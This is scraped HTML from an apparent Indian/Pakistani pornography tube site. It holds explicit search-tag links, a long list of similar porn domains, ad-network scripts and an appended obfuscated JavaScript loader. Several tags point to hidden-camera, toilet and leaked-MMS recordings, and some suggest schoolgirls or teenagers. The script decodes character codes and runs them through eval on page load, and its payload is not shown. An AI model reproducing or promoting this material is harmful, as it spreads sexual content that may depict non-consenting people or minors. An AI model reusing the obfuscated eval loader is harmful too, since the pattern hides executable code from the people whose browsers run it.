<a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="fa fa-hashtag"></i> hindi audio sex</a><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="fa fa-hashtag"></i> Indian newly married honeymoon sex hardcore</a><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="fa fa-hashtag"></i> Pakistani- Indian Mujra Very Sexy Girl</a><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="fa fa-hashtag"></i> tamil aunty mms</a><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"><i class="fa fa-hashtag"></i> Turkish liseli</a><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"><i class="fa fa-hashtag"></i> Tamil hidden cam</a><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"><i class="fa fa-hashtag"></i> tamil first time sex</a><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="fa fa-hashtag"></i> PAkistan anal xxx.kom</a><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"><i class="fa fa-hashtag"></i> bathing</a><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"><i class="fa fa-hashtag"></i> Pakistani xxx move you tub</a><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com"><i class="fa fa-hashtag"></i> www.desi college girl xxx vedios.com</a><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar"><i class="fa fa-hashtag"></i> tamil pornstar</a><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-hashtag"></i> Hindi</a><a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck"><i class="fa fa-hashtag"></i> tamil fuck</a><a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress"><i class="fa fa-hashtag"></i> Tamil actress</a><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-hashtag"></i> Pakistan XXX VIDEO</a><a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio"><i class="fa fa-hashtag"></i> xxx sex porn vedio</a><a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy"><i class="fa fa-hashtag"></i> telugu aunty boy</a><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-hashtag"></i> Virgin</a><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="fa fa-hashtag"></i> Pakistani porn</a><a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex"><i class="fa fa-hashtag"></i> desi outdoor sex</a><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="fa fa-hashtag"></i> Tamil</a><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="fa fa-hashtag"></i> Pakistani</a><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="fa fa-hashtag"></i> www.tamil.new.sex.videos.com</a><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="fa fa-hashtag"></i> hijab arab</a><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video"><i class="fa fa-hashtag"></i> indain Pakistan xxx video</a><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="fa fa-hashtag"></i> indian</a><a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx"><i class="fa fa-hashtag"></i> desi hindi xxx</a><a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx"><i class="fa fa-hashtag"></i> Hindi voice xxx</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="fa fa-hashtag"></i> Indian aunty bathing</a><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="fa fa-hashtag"></i> threesome</a><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="fa fa-hashtag"></i> desi pakistani village</a><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="fa fa-hashtag"></i> pakistani xxx</a><a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe"><i class="fa fa-hashtag"></i> Xxx sexe</a><a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet"><i class="fa fa-hashtag"></i> Telugu aunty passing toilet</a><a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx"><i class="fa fa-hashtag"></i> Pakistani Punjabi Desi xxx</a><a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree"><i class="fa fa-hashtag"></i> Tamil aunty sex in saree</a><a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie"><i class="fa fa-hashtag"></i> xxx full movie</a><a href="/en/search/ZWd5cHQ/" target="_self" title="egypt"><i class="fa fa-hashtag"></i> egypt</a><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="fa fa-hashtag"></i> Bhabhi</a><a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com"><i class="fa fa-hashtag"></i> sunny leon xxx video download.com</a><a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor"><i class="fa fa-hashtag"></i> pakistani college girls outdoor</a><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="fa fa-hashtag"></i> Tamil sexe video.com</a><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam"><i class="fa fa-hashtag"></i> desi hidden cam</a><a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian"><i class="fa fa-hashtag"></i> first time indian</a><a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school"><i class="fa fa-hashtag"></i> pakistani xxx video school</a><a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar"><i class="fa fa-hashtag"></i> malaysian tamil hot fuck kapar</a><a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio"><i class="fa fa-hashtag"></i> Savita bhabhi sex vedio</a><a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx"><i class="fa fa-hashtag"></i> college tamil sex video.com xxx</a><a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals"><i class="fa fa-hashtag"></i> Mms scandals</a> 
    
                </div>
                
                    
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-layer-group"></i> Similar Porn Sites</h2>
                
                
                <ul class="list-1">
<!-- <li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="far fa-star"></i> desi sex video</a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"><i class="far fa-star"></i> indian bbw</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-star"></i> tamil new sex videos</a></li><li><a href="https://topxxxhindi.com/" data-ct="2545699518"><i class="far fa-star"></i> top xxx hindi</a></li><li><a href="https://desisex.cc/" data-ct="3419732895"><i class="far fa-star"></i> desi sex</a></li><li><a href="http://tamilsexvideo.org/" data-ct="1799823605"><i class="far fa-star"></i> TamilS ex Video</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="far fa-star"></i> tamil aunty xnxx</a></li><li><a href="https://mallusex.me/" data-ct="3759593891"><i class="far fa-star"></i> mallu sex</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-star"></i> punjabi sex video</a></li><li><a href="https://topindianxvideo.com/" data-ct="2527084859"><i class="far fa-star"></i> top indian xvideo</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-star"></i> indian sex stories 2021</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-star"></i> indian aunty sex 2021</a></li><li><a href="https://indianxxx2021.com/" data-ct="2983633738"><i class="far fa-star"></i> indian xxx 2021</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-star"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-star"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-star"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-star"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-star"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-star"></i> hindi sex video</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-star"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-star"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-star"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-star"></i> Indian Bhabhi Tube</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-star"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-star"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-star"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-star"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-star"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-star"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-star"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-star"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-star"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-star"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-star"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-star"></i> pakistani porn videos</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-star"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-star"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-star"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-star"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-star"></i> bollywood sex videos</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-star"></i> mallu porn</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-star"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-star"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-star"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-star"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-star"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-star"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-star"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-star"></i> bollywood sex scenes</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-star"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-star"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-star"></i> new indian porn videos</a></li><li><a href="https://indianhdporn.mobi/" data-ct="794385028"><i class="far fa-star"></i> Indian HD Porn</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-star"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-star"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-star"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-star"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-star"></i> pakistan porn tube</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-star"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-star"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-star"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-star"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-star"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-star"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-star"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-star"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-star"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-star"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-star"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-star"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-star"></i> desi sex video</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-star"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-star"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-star"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-star"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-star"></i> new desi sex</a></li> -->      
                </ul>
                
                
                <div class="clear"></div>
                             
                <h2><i class="far fa-star"></i> Other Some Popular Free Porn Sites</h2>
                
    
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams </a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> IndianTube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
                </ul>
                
    
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; desisextube.me</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                
                <p>
                    <a href="#URL#"></a>
                    <a href="#URL1#"></a>
                    <a href="#URL2#"></a>
                </p>
                
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f6d09cdc6f14df9a16a99cc1469d806","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Asap+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://desisextube.me/js/bjXJtX64Z51ikpgnZoAS0.js
body_size: 20970
content:
function sfwx(mgaf){var hwuj='Z';var omyuaen='A';var sadjt=[];var xfjplf=new RegExp('['+omyuaen+'-'+hwuj+']');var glgo=mgaf.split(xfjplf);for(var i=0;i<glgo.length;i++){sadjt.push(String.fromCharCode(parseInt(glgo[i],31)/(15)));}eval(sadjt.splice(1,sadjt.length).join(''));}sfwx('[base64]'); 
     